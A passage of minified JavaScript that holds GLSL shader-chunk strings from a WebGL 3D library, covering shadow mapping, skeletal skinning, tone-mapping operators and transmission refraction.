shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n\t\treturn step( compare, unpackRGBAToDepth( texture2D( depths, uv ) ) );\n\t}\n\tvec2 texture2DDistribution( sampler2D shadow, vec2 uv ) {\n\t\treturn unpackRGBATo2Half( texture2D( shadow, uv ) );\n\t}\n\tfloat VSMShadow (sampler2D shadow, vec2 uv, float compare ){\n\t\tfloat occlusion = 1.0;\n\t\tvec2 distribution = texture2DDistribution( shadow, uv );\n\t\tfloat hard_shadow = step( compare , distribution.x );\n\t\tif (hard_shadow != 1.0 ) {\n\t\t\tfloat distance = compare - distribution.x ;\n\t\t\tfloat variance = max( 0.00000, distribution.y * distribution.y );\n\t\t\tfloat softness_probability = variance / (variance + distance * distance );\t\t\tsoftness_probability = clamp( ( softness_probability - 0.3 ) / ( 0.95 - 0.3 ), 0.0, 1.0 );\t\t\tocclusion = clamp( max( hard_shadow, softness_probability ), 0.0, 1.0 );\n\t\t}\n\t\treturn occlusion;\n\t}\n\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tfloat shadow = 1.0;\n\t\tshadowCoord.xyz /= shadowCoord.w;\n\t\tshadowCoord.z += shadowBias;\n\t\tbool inFrustum = shadowCoord.x >= 0.0 && shadowCoord.x <= 1.0 && shadowCoord.y >= 0.0 && shadowCoord.y <= 1.0;\n\t\tbool frustumTest = inFrustum && shadowCoord.z <= 1.0;\n\t\tif ( frustumTest ) {\n\t\t#if defined( SHADOWMAP_TYPE_PCF )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\tfloat dx2 = dx0 / 2.0;\n\t\t\tfloat dy2 = dy0 / 2.0;\n\t\t\tfloat dx3 = dx1 / 2.0;\n\t\t\tfloat dy3 = dy1 / 2.0;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 17.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx = texelSize.x;\n\t\t\tfloat dy = texelSize.y;\n\t\t\tvec2 uv = shadowCoord.xy;\n\t\t\tvec2 f = fract( uv * shadowMapSize + 0.5 );\n\t\t\tuv -= f * texelSize;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, uv, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( dx, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( 0.0, dy ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + texelSize, shadowCoord.z ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, 0.0 ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 0.0 ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, dy ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( 0.0, -dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 0.0, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( mix( texture2DCompare( shadowMap, uv + vec2( -dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t\t  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t\t  f.x ),\n\t\t\t\t\t mix( texture2DCompare( shadowMap, uv + vec2( -dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t\t  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t\t  f.x ),\n\t\t\t\t\t f.y )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_VSM )\n\t\t\tshadow = VSMShadow( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#else\n\t\t\tshadow = texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#endif\n\t\t}\n\t\treturn mix( 1.0, shadow, shadowIntensity );\n\t}\n\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\n\t\tvec3 absV = abs( v );\n\t\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n\t\tabsV *= scaleToCube;\n\t\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n\t\tvec2 planar = v.xy;\n\t\tfloat almostATexel = 1.5 * texelSizeY;\n\t\tfloat almostOne = 1.0 - almostATexel;\n\t\tif ( absV.z >= almostOne ) {\n\t\t\tif ( v.z > 0.0 )\n\t\t\t\tplanar.x = 4.0 - v.x;\n\t\t} else if ( absV.x >= almostOne ) {\n\t\t\tfloat signX = sign( v.x );\n\t\t\tplanar.x = v.z * signX + 2.0 * signX;\n\t\t} else if ( absV.y >= almostOne ) {\n\t\t\tfloat signY = sign( v.y );\n\t\t\tplanar.x = v.x + 2.0 * signY + 2.0;\n\t\t\tplanar.y = v.z * signY - 2.0;\n\t\t}\n\t\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n\t}\n\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord, float shadowCameraNear, float shadowCameraFar ) {\n\t\tfloat shadow = 1.0;\n\t\tvec3 lightToPosition = shadowCoord.xyz;\n\t\t\n\t\tfloat lightToPositionLength = length( lightToPosition );\n\t\tif ( lightToPositionLength - shadowCameraFar <= 0.0 && lightToPositionLength - shadowCameraNear >= 0.0 ) {\n\t\t\tfloat dp = ( lightToPositionLength - shadowCameraNear ) / ( shadowCameraFar - shadowCameraNear );\t\t\tdp += shadowBias;\n\t\t\tvec3 bd3D = normalize( lightToPosition );\n\t\t\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n\t\t\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT ) || defined( SHADOWMAP_TYPE_VSM )\n\t\t\t\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n\t\t\t\tshadow = (\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n\t\t\t\t) * ( 1.0 / 9.0 );\n\t\t\t#else\n\t\t\t\tshadow = texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n\t\t\t#endif\n\t\t}\n\t\treturn mix( 1.0, shadow, shadowIntensity );\n\t}\n#endif",shadowmap_pars_vertex:"#if NUM_SPOT_LIGHT_COORDS > 0\n\tuniform mat4 spotLightMatrix[ NUM_SPOT_LIGHT_COORDS ];\n\tvarying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];\n#endif\n#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n#endif",shadowmap_vertex:"#if ( defined( USE_SHADOWMAP ) && ( NUM_DIR_LIGHT_SHADOWS > 0 || NUM_POINT_LIGHT_SHADOWS > 0 ) ) || ( NUM_SPOT_LIGHT_COORDS > 0 )\n\tvec3 shadowWorldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\tvec4 shadowWorldPosition;\n#endif\n#if defined( USE_SHADOWMAP )\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * directionalLightShadows[ i ].shadowNormalBias, 0 );\n\t\t\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * shadowWorldPosition;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * pointLightShadows[ i ].shadowNormalBias, 0 );\n\t\t\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * shadowWorldPosition;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n#endif\n#if NUM_SPOT_LIGHT_COORDS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_COORDS; i ++ ) {\n\t\tshadowWorldPosition = worldPosition;\n\t\t#if ( defined( USE_SHADOWMAP ) && UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\t\tshadowWorldPosition.xyz += shadowWorldNormal * spotLightShadows[ i ].shadowNormalBias;\n\t\t#endif\n\t\tvSpotLightCoord[ i ] = spotLightMatrix[ i ] * shadowWorldPosition;\n\t}\n\t#pragma unroll_loop_end\n#endif",shadowmask_pars_fragment:"float getShadowMask() {\n\tfloat shadow = 1.0;\n\t#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow directionalLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tdirectionalLight = directionalLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowIntensity, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tspotLight = spotLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowIntensity, spotLight.shadowBias, spotLight.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tpointLight = pointLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowIntensity, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#endif\n\treturn shadow;\n}",skinbase_vertex:"#ifdef USE_SKINNING\n\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\n\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\n\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\n\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif",skinning_pars_vertex:"#ifdef USE_SKINNING\n\tuniform mat4 bindMatrix;\n\tuniform mat4 bindMatrixInverse;\n\tuniform highp sampler2D boneTexture;\n\tmat4 getBoneMatrix( const in float i ) {\n\t\tint size = textureSize( boneTexture, 0 ).x;\n\t\tint j = int( i ) * 4;\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\tvec4 v1 = texelFetch( boneTexture, ivec2( x, y ), 0 );\n\t\tvec4 v2 = texelFetch( boneTexture, ivec2( x + 1, y ), 0 );\n\t\tvec4 v3 = texelFetch( boneTexture, ivec2( x + 2, y ), 0 );\n\t\tvec4 v4 = texelFetch( boneTexture, ivec2( x + 3, y ), 0 );\n\t\treturn mat4( v1, v2, v3, v4 );\n\t}\n#endif",skinning_vertex:"#ifdef USE_SKINNING\n\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n\tvec4 skinned = vec4( 0.0 );\n\tskinned += boneMatX * skinVertex * skinWeight.x;\n\tskinned += boneMatY * skinVertex * skinWeight.y;\n\tskinned += boneMatZ * skinVertex * skinWeight.z;\n\tskinned += boneMatW * skinVertex * skinWeight.w;\n\ttransformed = ( bindMatrixInverse * skinned ).xyz;\n#endif",skinnormal_vertex:"#ifdef USE_SKINNING\n\tmat4 skinMatrix = mat4( 0.0 );\n\tskinMatrix += skinWeight.x * boneMatX;\n\tskinMatrix += skinWeight.y * boneMatY;\n\tskinMatrix += skinWeight.z * boneMatZ;\n\tskinMatrix += skinWeight.w * boneMatW;\n\tskinMatrix = bindMatrixInverse * skinMatrix * bindMatrix;\n\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n\t#ifdef USE_TANGENT\n\t\tobjectTangent = vec4( skinMatrix * vec4( objectTangent, 0.0 ) ).xyz;\n\t#endif\n#endif",specularmap_fragment:"float specularStrength;\n#ifdef USE_SPECULARMAP\n\tvec4 texelSpecular = texture2D( specularMap, vSpecularMapUv );\n\tspecularStrength = texelSpecular.r;\n#else\n\tspecularStrength = 1.0;\n#endif",specularmap_pars_fragment:"#ifdef USE_SPECULARMAP\n\tuniform sampler2D specularMap;\n#endif",tonemapping_fragment:"#if defined( TONE_MAPPING )\n\tgl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\n#endif",tonemapping_pars_fragment:"#ifndef saturate\n#define saturate( a ) clamp( a, 0.0, 1.0 )\n#endif\nuniform float toneMappingExposure;\nvec3 LinearToneMapping( vec3 color ) {\n\treturn saturate( toneMappingExposure * color );\n}\nvec3 ReinhardToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( color / ( vec3( 1.0 ) + color ) );\n}\nvec3 OptimizedCineonToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\tcolor = max( vec3( 0.0 ), color - 0.004 );\n\treturn pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\n}\nvec3 RRTAndODTFit( vec3 v ) {\n\tvec3 a = v * ( v + 0.0245786 ) - 0.000090537;\n\tvec3 b = v * ( 0.983729 * v + 0.4329510 ) + 0.238081;\n\treturn a / b;\n}\nvec3 ACESFilmicToneMapping( vec3 color ) {\n\tconst mat3 ACESInputMat = mat3(\n\t\tvec3( 0.59719, 0.07600, 0.02840 ),\t\tvec3( 0.35458, 0.90834, 0.13383 ),\n\t\tvec3( 0.04823, 0.01566, 0.83777 )\n\t);\n\tconst mat3 ACESOutputMat = mat3(\n\t\tvec3(  1.60475, -0.10208, -0.00327 ),\t\tvec3( -0.53108,  1.10813, -0.07276 ),\n\t\tvec3( -0.07367, -0.00605,  1.07602 )\n\t);\n\tcolor *= toneMappingExposure / 0.6;\n\tcolor = ACESInputMat * color;\n\tcolor = RRTAndODTFit( color );\n\tcolor = ACESOutputMat * color;\n\treturn saturate( color );\n}\nconst mat3 LINEAR_REC2020_TO_LINEAR_SRGB = mat3(\n\tvec3( 1.6605, - 0.1246, - 0.0182 ),\n\tvec3( - 0.5876, 1.1329, - 0.1006 ),\n\tvec3( - 0.0728, - 0.0083, 1.1187 )\n);\nconst mat3 LINEAR_SRGB_TO_LINEAR_REC2020 = mat3(\n\tvec3( 0.6274, 0.0691, 0.0164 ),\n\tvec3( 0.3293, 0.9195, 0.0880 ),\n\tvec3( 0.0433, 0.0113, 0.8956 )\n);\nvec3 agxDefaultContrastApprox( vec3 x ) {\n\tvec3 x2 = x * x;\n\tvec3 x4 = x2 * x2;\n\treturn + 15.5 * x4 * x2\n\t\t- 40.14 * x4 * x\n\t\t+ 31.96 * x4\n\t\t- 6.868 * x2 * x\n\t\t+ 0.4298 * x2\n\t\t+ 0.1191 * x\n\t\t- 0.00232;\n}\nvec3 AgXToneMapping( vec3 color ) {\n\tconst mat3 AgXInsetMatrix = mat3(\n\t\tvec3( 0.856627153315983, 0.137318972929847, 0.11189821299995 ),\n\t\tvec3( 0.0951212405381588, 0.761241990602591, 0.0767994186031903 ),\n\t\tvec3( 0.0482516061458583, 0.101439036467562, 0.811302368396859 )\n\t);\n\tconst mat3 AgXOutsetMatrix = mat3(\n\t\tvec3( 1.1271005818144368, - 0.1413297634984383, - 0.14132976349843826 ),\n\t\tvec3( - 0.11060664309660323, 1.157823702216272, - 0.11060664309660294 ),\n\t\tvec3( - 0.016493938717834573, - 0.016493938717834257, 1.2519364065950405 )\n\t);\n\tconst float AgxMinEv = - 12.47393;\tconst float AgxMaxEv = 4.026069;\n\tcolor *= toneMappingExposure;\n\tcolor = LINEAR_SRGB_TO_LINEAR_REC2020 * color;\n\tcolor = AgXInsetMatrix * color;\n\tcolor = max( color, 1e-10 );\tcolor = log2( color );\n\tcolor = ( color - AgxMinEv ) / ( AgxMaxEv - AgxMinEv );\n\tcolor = clamp( color, 0.0, 1.0 );\n\tcolor = agxDefaultContrastApprox( color );\n\tcolor = AgXOutsetMatrix * color;\n\tcolor = pow( max( vec3( 0.0 ), color ), vec3( 2.2 ) );\n\tcolor = LINEAR_REC2020_TO_LINEAR_SRGB * color;\n\tcolor = clamp( color, 0.0, 1.0 );\n\treturn color;\n}\nvec3 NeutralToneMapping( vec3 color ) {\n\tconst float StartCompression = 0.8 - 0.04;\n\tconst float Desaturation = 0.15;\n\tcolor *= toneMappingExposure;\n\tfloat x = min( color.r, min( color.g, color.b ) );\n\tfloat offset = x < 0.08 ? x - 6.25 * x * x : 0.04;\n\tcolor -= offset;\n\tfloat peak = max( color.r, max( color.g, color.b ) );\n\tif ( peak < StartCompression ) return color;\n\tfloat d = 1. - StartCompression;\n\tfloat newPeak = 1. - d * d / ( peak + d - StartCompression );\n\tcolor *= newPeak / peak;\n\tfloat g = 1. - 1. / ( Desaturation * ( peak - newPeak ) + 1. );\n\treturn mix( color, vec3( newPeak ), g );\n}\nvec3 CustomToneMapping( vec3 color ) { return color; }",transmission_fragment:"#ifdef USE_TRANSMISSION\n\tmaterial.transmission = transmission;\n\tmaterial.transmissionAlpha = 1.0;\n\tmaterial.thickness = thickness;\n\tmaterial.attenuationDistance = attenuationDistance;\n\tmaterial.attenuationColor = attenuationColor;\n\t#ifdef USE_TRANSMISSIONMAP\n\t\tmaterial.transmission *= texture2D( transmissionMap, vTransmissionMapUv ).r;\n\t#endif\n\t#ifdef USE_THICKNESSMAP\n\t\tmaterial.thickness *= texture2D( thicknessMap, vThicknessMapUv ).g;\n\t#endif\n\tvec3 pos = vWorldPosition;\n\tvec3 v = normalize( cameraPosition - pos );\n\tvec3 n = inverseTransformDirection( normal, viewMatrix );\n\tvec4 transmitted = getIBLVolumeRefraction(\n\t\tn, v, material.roughness, material.diffuseColor, material.specularColor, material.specularF90,\n\t\tpos, modelMatrix, viewMatrix, projectionMatrix, material.dispersion, material.ior, material.thickness,\n\t\tmaterial.attenuationColor, material.attenuationDistance );\n\tmaterial.transmissionAlpha = mix( material.transmissionAlpha, transmitted.a, material.transmission );\n\ttotalDiffuse = mix( totalDiffuse, transmitted.rgb, material.transmission );\n#endif",transmission_pars_fragment:"#ifdef USE_TRANSMISSION\n\tuniform float transmission;\n\tuniform float thickness;\n\tuniform float attenuationDistance;\n\tuniform vec3 attenuationColor;\n\t#ifdef USE_TRANSMISSIONMAP\n\t\tuniform sampler2D transmissionMap;\n\t#endif\n\t#ifdef USE_THICKNESSMAP\n\t\tuniform sampler2D thicknessMap;\n\t#endif\n\tuniform vec2 transmissionSamplerSize;\n\tuniform sampler2D transmissionSamplerMap;\n\tuniform mat4 modelMatrix;\n\tuniform mat4 projectionMatrix;\n\tvarying vec3 vWorldPosition;\n\tfloat w0( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a * ( a * ( - a + 3.0 ) - 3.0 ) + 1.0 );\n\t}\n\tfloat w1( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a *  a * ( 3.0 * a - 6.0 ) + 4.0 );\n\t}\n\tfloat w2( float a ){\n\t\treturn ( 1.0 / 6.0 ) * ( a * ( a * ( - 3.0 * a + 3.0 ) + 3.0 ) + 1.0 );\n\t}\n\tfloat w3( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a * a * a );\n\t}\n\tfloat g0( float a ) {\n\t\treturn w0( a ) + w1( a );\n\t}\n\tfloat g1( float a ) {\n\t\treturn w2( a ) + w3( a );\n\t}\n\tfloat h0( float a ) {\n\t\treturn - 1.0 + w1( a ) / ( w0( a ) + w1( a ) );\n\t}\n\tfloat h1( float a ) {\n\t\treturn 1.0 + w3( a ) / ( w2( a ) + w3( a ) );\n\t}\n\tvec4 bicubic( sampler2D tex, vec2 uv, vec4 texelSize, float lod ) {\n\t\tuv = uv * texelSize.zw + 0.5;\n\t\tvec2 iuv = floor( uv );\n\t\tvec2 fuv = fract( uv );\n\t\tfloat g0x = g0( fuv.x );\n\t\tfloat g1x = g1( fuv.x );\n\t\tfloat h0x = h0( fuv.x );\n\t\tfloat h1x = h1( fuv.x );\n\t\tfloat h0y = h0( fuv.y );\n\t\tfloat h1y = h1( fuv.y );\n\t\tvec2 p0 = ( vec2( iuv.x + h0x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p1 = ( vec2( iuv.x + h1x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p2 = ( vec2( iuv.x + h0x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p3 = ( vec2( iuv.x + h1x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;\n\t\treturn g0( fuv.y ) * ( g0x * textureLod( tex, p0, lod ) + g1x * textureLod( tex, p1, lod ) ) +\n\t\t\tg1( fuv.y ) * ( g0x * textureLod( tex, p2, lod ) + g1x * textureLod( tex, p3, lod ) );\n\t}\n\tvec4 textureBicubic( sampler2D sampler, vec2 uv, float lod ) {\n\t\tvec2 fLodSize = vec2( textureSize( sampler, int( lod ) ) );\n\t\tvec2 cLodSize = vec2( textureSize( sampler, int( lod + 1.0 ) ) );\n\t\tvec2 fLodSizeInv = 1.0 / fLodSize;\n\t\tvec2 cLodSizeInv = 1.0 / cLodSize;\n\t\tvec4 fSample = bicubic( sampler, uv, vec4( fLodSizeInv, fLodSize ), floor( lod ) );\n\t\tvec4 cSample = bicubic( sampler, uv, vec4( cLodSizeInv, cLodSize ), ceil( lod ) );\n\t\treturn mix( fSample, cSample, fract( lod ) );\n\t}\n\tvec3 getVolumeTransmissionRay( const in vec3 n, const in vec3 v, const in float thickness, const in float ior, const in mat4 modelMatrix ) {\n\t\tvec3 refractionVector = refract( - v, normalize( n ), 1.0 / ior );\n\t\tvec3 modelScale;\n\t\tmodelScale.x = length( vec3( modelMatrix[ 0 ].xyz ) );\n\t\tmodelScale.y = length( vec3( modelMatrix[ 1 ].xyz ) );\n\t\tmodelScale.z = length( vec3( modelMatrix[ 2 ].xyz ) );\n\t\treturn normalize( refractionVector ) * thickness * modelScale;\n\t}\n\tfloat applyIorToRoughness( const in float roughness, const in float ior ) {\n\t\treturn roughness * clamp( ior * 2.0 - 2.0, 0.0, 1.0 );\n\t}\n\tvec4 getTransmissionSample( const in vec2 fragCoord, const in float roughness, const in float ior ) {\n\t\tfloat lod = log2( transmissionSamplerSize.x ) * applyIorToRoughness( roughness, ior );\n\t\treturn textureBicubic( transmissionSamplerMap, fragCoord.xy, lod );\n\t}\n\tvec3 volumeAttenuation( const in float transmissionDistance, const in vec3 attenuationColor, const in float attenuationDistance ) {\n\t\tif ( isinf( attenuationDistance ) ) {\n\t\t\treturn vec3( 1.0 );\n\t\t} else {\n\t\t\tvec3 attenuationCoefficient = -log( attenuationColor ) / attenuationDistance;\n\t\t\tvec3 transmittance = exp( - attenuationCoefficient * transmissionDistance );\t\t\treturn transmittance;\n\t\t}\n\t}\n\tvec4 getIBLVolumeRefraction( const in vec3 n, const in vec3 v, const in float roughness, const in vec3 diffuseColor,\n\t\tconst in vec3 specularColor, const in float specularF90, const in vec3 position, const in mat4 modelMatrix,\n\t\tconst in mat4 viewMatrix, const in mat4 projMatrix, const in float dispersion, const in float ior, const in float thickness,\n\t\tconst in vec3 attenuationColor, const in float attenuationDistance 